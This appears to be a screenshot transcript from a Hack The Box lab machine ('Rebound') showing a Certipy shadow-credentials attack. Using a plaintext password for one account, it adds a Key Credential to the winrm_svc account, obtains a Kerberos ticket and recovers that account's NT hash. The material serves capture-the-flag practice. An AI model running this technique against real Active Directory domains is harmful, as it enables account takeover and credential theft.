 ┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ certipy-ad shadow auto -u oorend@rebound.htb -p '1GR8t@$$4u' -account winrm_svc
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'eeb9d4cb-6ba4-68ba-1019-fcd25dc2ff4f'
[*] Adding Key Credential with device ID 'eeb9d4cb-6ba4-68ba-1019-fcd25dc2ff4f' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID 'eeb9d4cb-6ba4-68ba-1019-fcd25dc2ff4f' to the Key Credentials for 'winr
m_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'winrm_svc@rebound.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'winrm_svc.ccache'
File 'winrm_svc.ccache' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[-] Could not update Key Credentials for 'winrm_svc' due to insufficient access rights: 00002098: SecErr: DSID-031514A0, pro
blem 4003 (INSUFF_ACCESS_RIGHTS), data 0
[*] NT hash for 'winrm_svc': 4469650fd892e98933b4536d2e86e512
┌──(kali㉿kali)-[~/HTB/Rebound]
└─$
[0] 0:zsh*Z 1:zsh- "kali" 21:11 22-Jun-25